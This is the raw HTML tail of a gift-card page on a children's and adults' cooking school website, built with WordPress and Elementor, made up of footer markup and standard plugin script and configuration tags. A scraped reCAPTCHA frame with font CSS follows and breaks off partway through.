															<img width="180" height="176" src="https://lilsouschefs.com/wp-content/uploads/2020/11/2022.png" class="attachment-large size-large wp-image-9091" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-e6df14b elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e6df14b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-755926d" data-id="755926d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a16ba26 elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="a16ba26" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="180" height="176" src="https://lilsouschefs.com/wp-content/uploads/2020/11/2021.png" class="attachment-large size-large wp-image-9090" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1b507f9" data-id="1b507f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50527fd elementor-widget elementor-widget-image" data-id="50527fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="180" height="176" src="https://lilsouschefs.com/wp-content/uploads/2020/11/2020.png" class="attachment-large size-large wp-image-9089" alt="" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-bf2ec60 elementor-view-default elementor-position-top elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="bf2ec60" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://www.facebook.com/shanestrong30/" target="_blank" class="elementor-icon" tabindex="-1" aria-label="In honor of our dear friend Shane McGarvey">
				<i aria-hidden="true" class="fas fa-heart"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="https://www.facebook.com/shanestrong30/" target="_blank" >
							In honor of our dear friend Shane McGarvey						</a>
					</p>
				
									<p class="elementor-icon-box-description">
						10% of sales will be donated from all classes hosted at hockey venues to <font color="orange">The Shane McGarvey Memorial Fund.</font>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2231f93a elementor-reverse-tablet elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2231f93a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-209c72af" data-id="209c72af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-74f9a7cb elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="74f9a7cb" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-26e5761" href="https://www.facebook.com/lilsouschefs/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c9d41b1" href="https://www.instagram.com/lilsouschefs/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6bdf1193 elementor-widget elementor-widget-text-editor" data-id="6bdf1193" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © Lil Sous Chefs Cooking School<br><a style="font-weight: var( --e-global-typography-text-font-weight ); color: #ffffff;" href="https://lilsouschefs.com/wp-content/uploads/2020/12/waiver.pdf" target="_blank" rel="noopener"><span style="text-decoration-line: underline;">Download Waiver</span> | </a><span style="font-weight: var( --e-global-typography-text-font-weight ); background-color: var( --e-global-color-7666a26 ); text-decoration-line: underline;"><a style="color: #ffffff;" href="/cancellation-policy" target="_blank" rel="noopener">Cancellation Policy</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-9989753 elementor-widget elementor-widget-heading" data-id="9989753" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">HitUsUpDesigns | <a href="https://hitusupdesigns.com" target="blank" rel="nofollow">NJ Web Designs </a></p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
		<div class='evo_elms'><em class='evo_tooltip_box'></em></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div id='evo_lightboxes' class='evo_lightboxes' style='display:none'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose '>X</span>
									</div>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<div class='evo_lb_closer'>
										<span class='evolbclose evotx_lightbox'>X</span>
									</div>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><link rel='stylesheet' id='wc-ppcp-blocks-styles-css' href='https://lilsouschefs.com/wp-content/plugins/pymntpl-paypal-woocommerce/packages/blocks/build/styles.css?ver=1.0.55' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps_none.js?ver=4.9.1" id="eventon_gmaps_blank-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.9.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.9.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.9.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.9.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.9.1" id="evo_moment-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/moment_timezone_min.js?ver=4.9.1" id="evo_moment_tz-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.9.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","rurl":"https:\/\/lilsouschefs.com\/wp-json\/","postnonce":"5c3d927b11","ajax_method":"ajax","evo_v":"4.9.1"};
var evo_general_params = {"ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","evo_ajax_url":"\/?evo-ajax=%%endpoint%%","ajax_method":"endpoint","rest_url":"https:\/\/lilsouschefs.com\/wp-json\/eventon\/v1\/data?evo-ajax=%%endpoint%%","n":"5c3d927b11","nonce":"057e9d2d52","evo_v":"4.9.1","text":{"err1":"This field is required","err2":"Invalid email format","err3":"Incorrect Answer","local_time":"Local Time"},"html":{"preload_general":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nesthold c g'><div class='evo_loading_bar wid_50% hi_70px' style='width:50%; height:70px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><div class='evo_loading_bar wid_100% hi_40px' style='width:100%; height:40px; '><\/div><\/div><\/div>","preload_events":"<div class='evo_loading_bar_holder h100 loading_e swipe' style=''><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100px hi_95px' style='width:100px; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div><\/div>","preload_event_tiles":"<div class='evo_loading_bar_holder h100 loading_e_tile swipe' style=''><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><div class='nest nest1 e'><div class='nesthold  g'><div class='evo_loading_bar wid_50% hi_55px' style='width:50%; height:55px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><div class='evo_loading_bar wid_90% hi_30px' style='width:90%; height:30px; '><\/div><\/div><\/div><\/div>","preload_taxlb":"<div class='evo_loading_bar_holder h100 loading_taxlb swipe' style=''><div class='evo_loading_bar wid_50% hi_95px' style='width:50%; height:95px; '><\/div><div class='evo_loading_bar wid_30% hi_30px' style='width:30%; height:30px; margin-bottom:30px;'><\/div><div class='nesthold r g10'><div class='nest nest2 e1'><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_150px' style='width:100%; height:150px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><div class='nest nest2 e2'><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><div class='evo_loading_bar wid_100% hi_95px' style='width:100%; height:95px; '><\/div><\/div><\/div><\/div>","preload_gmap":"\n\t\t<span class='evo_map_load_out evoposr evodb evobr15'>\n\t\t<i class='fa fa-map-marker evoposa'><\/i><span class='evo_map_load evoposr evodb'>\t\t\t\t\t\n\t\t\t\t\t<i class='a'><\/i>\n\t\t\t\t\t<i class='b'><\/i>\n\t\t\t\t\t<i class='c'><\/i>\n\t\t\t\t\t<i class='d'><\/i>\n\t\t\t\t\t<i class='e'><\/i>\n\t\t\t\t\t<i class='f'><\/i>\n\t\t\t\t<\/span><\/span>"},"cal":{"lbs":false,"lbnav":false}};
/* ]]> */
</script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.9.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=2.4.8" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/lilsouschefs.com\/cart\/","checkout_url":"https:\/\/lilsouschefs.com\/checkout\/","redirect_to_cart":"none","text":{"002":"Required Fields are Missing, Please Try Again!","003":"Invalid verification code"}};
/* ]]> */
</script>
<script type="text/javascript" src="//lilsouschefs.com/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=2.4.8" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.7.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.7.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.27.4" id="elementor-recaptcha_v3-api-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.27.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","nonce":"e92ca9ed3f","urls":{"assets":"https:\/\/lilsouschefs.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/lilsouschefs.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/lilsouschefs.com\/cart\/","checkout_page_url":"https:\/\/lilsouschefs.com\/checkout\/","fragments_nonce":"24e4d78360"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/lilsouschefs.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.27.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true},"urls":{"assets":"https:\/\/lilsouschefs.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/lilsouschefs.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/lilsouschefs.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5e48682d7c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1066,"title":"Buy%20Gift%20Cards%20%E2%80%93%20Lil%20Sous%20Chefs%20Cooking%20School%20%7C%20Fun%20Cooking%20School%20for%20Kids%20%26%20Adults","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://lilsouschefs.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.27.4" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdkIwEaAAAAAFYs9l23tGHjxrxTBeJq4zLuy00N&co=aHR0cHM6Ly9saWxzb3VzY2hlZnMuY29tOjQ0Mw..&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=7lsuycejwran
body_size: 48783
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, 